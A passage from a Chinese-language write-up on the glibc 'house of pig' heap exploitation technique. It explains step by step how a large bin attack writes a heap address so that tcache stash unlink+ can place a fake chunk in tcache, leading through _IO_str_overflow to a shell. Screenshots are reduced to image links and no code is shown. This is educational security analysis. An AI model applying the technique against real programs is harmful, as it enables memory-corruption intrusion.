
进入_IO_str_overflow函数:
前面的条件全部绕过,直接到申请malloc,大小是0xa0,所以会拿到0xb0的chunk:

最后get shell:

总结:
-
house of pig 的核心其实是利用large bin attach 任意地址写一个堆地址的功能,从而达成了tcache stash ulink +的利用条件,否则直接tcache stash ulink + attack是不能将任意地址的chunk放入tcache的。
-
这里仔细看一下tcache stash ulink + attack攻击过程中是如何利用到large bin attack写入的堆地址的:

下面申请同大小的small bin:

下面进入tcache的处理:
这里保证tcache未满,且对应small bin中有剩余的chunk,因为第一个chunk已经被申请走了,所以这里的tc_victim就是我们修改了bk指针的chunk,后面的bck即为伪造的fake_chunk地址。

由于tcache中剩余两个空位,所以下面再处理fake_chunk,将其植入tcache中:

同理,这里的tc_victim就是fake_chunk,而bck就是我们使用large bin attack写入的那个堆地址 ,利用large bin attack 写入堆地址就是为了绕过bck->fd = bin; 让这个复制操作是合法的(这里往bck的fd上写了一个堆地址)。
